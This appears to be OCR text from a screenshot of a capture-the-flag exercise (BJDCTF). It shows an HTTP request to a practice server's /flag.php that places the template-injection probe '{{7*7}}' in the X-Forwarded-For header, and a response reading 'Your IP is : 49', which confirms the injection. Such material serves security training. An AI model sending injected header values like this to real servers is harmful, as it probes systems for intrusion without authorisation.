 GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:25324
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
x-forwarded-for: {{7*7}}
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.buuoj.cn:25324/hint.php
Connection: close
Upgrade-Insecure-Requests: 1
BJDCTF
海産物料理
Your IP is : 49